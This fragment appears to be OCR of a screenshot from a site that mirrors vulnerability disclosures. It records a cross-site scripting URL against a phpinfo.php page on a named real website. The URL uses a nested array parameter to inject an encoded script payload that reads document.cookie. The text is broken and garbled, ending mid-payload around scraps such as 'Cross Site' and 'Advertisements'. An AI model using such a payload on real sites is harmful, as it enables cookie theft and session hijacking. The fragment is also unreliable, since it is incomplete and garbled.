
URL: http://www.exitart.org/new/sola/phpinfo.php?cx[][][][][][][][][][][][]
[][][][][][][][][][]=%22%3E%3Cscript%3Ealert(document.cookie
Click here to view the mirror
Cross Site 
Advertisements